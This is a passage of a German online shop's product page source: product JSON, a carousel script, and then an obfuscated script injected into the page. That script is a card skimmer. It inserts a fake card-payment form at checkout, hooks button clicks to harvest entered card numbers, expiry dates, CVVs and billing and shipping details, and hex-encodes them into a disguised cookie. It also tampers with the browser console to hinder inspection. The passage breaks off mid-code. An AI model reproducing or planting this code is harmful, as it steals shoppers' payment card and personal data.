                    "data": {"items":{"1210":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1210\\\/\",\"data\":{\"product\":\"1210\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.hanra.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1210\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1210\",\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvYWxsZ2VtZWluZS1nbHVlY2t3dWVuc2NoZS1wb3N0a2FydGUtd2VsdGt1Z2VsLWt0cDE1MzcuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":1.13,"max_price":1.13,"max_regular_price":1.13,"minimal_regular_price":1.13,"special_price":null,"minimal_price":1.13,"regular_price":1.5,"formatted_prices":{"final_price":"<span class=\"price\">1,13\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">1,13\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">1,13\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">1,13\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">1,50\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0.94957883193277,"max_price":0.94957883193277,"max_regular_price":0.94957883193277,"minimal_regular_price":0.94957883193277,"special_price":0.94957883193277,"minimal_price":0.94957883193277,"regular_price":1.2605032016807,"formatted_prices":{"final_price":"<span class=\"price\">0,95\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,95\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,95\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,95\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,95\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">1,26\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">1,13\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/s\/o\/sonderpfad_ktp1537.png","code":"recently_viewed_products_grid_content_widget","height":320,"width":200,"label":"Postkarte Weltkugel","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/s\/o\/sonderpfad_ktp1537.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Postkarte Weltkugel","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/s\/o\/sonderpfad_ktp1537.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Postkarte Weltkugel","resized_width":75,"resized_height":90},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/s\/o\/sonderpfad_ktp1537.png","code":"recently_compared_products_grid_content_widget","height":320,"width":200,"label":"Postkarte Weltkugel","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/s\/o\/sonderpfad_ktp1537.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Postkarte Weltkugel","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/s\/o\/sonderpfad_ktp1537.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Postkarte Weltkugel","resized_width":75,"resized_height":90}],"url":"https:\/\/www.hanra.de\/allgemeine-glueckwuensche-postkarte-weltkugel-ktp1537.html","id":1210,"name":"Postkarte Weltkugel","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1210,\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvYWxsZ2VtZWluZS1nbHVlY2t3dWVuc2NoZS1wb3N0a2FydGUtd2VsdGt1Z2VsLWt0cDE1MzcuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
    requirejs(['jquery', 'slick'], function (jQuery, slick) {

        (function ($) {

            let config = {
                dots: true,
                arrow: true,
                autoplay: false,
                response:true,
                infinite: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                //variableWidth: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            dots: true,
                            slidesToShow: 3,
                            slidesToScroll: 3,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            dots: true,
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            dots: true,
                            arrow: false,
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            };

            $('.products-upsell > .product-items').slick(config);
            $('.products-related > .product-items').slick(config);
            $('.products-crosssell > .product-items').slick(config);
        })(jQuery);
    });
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 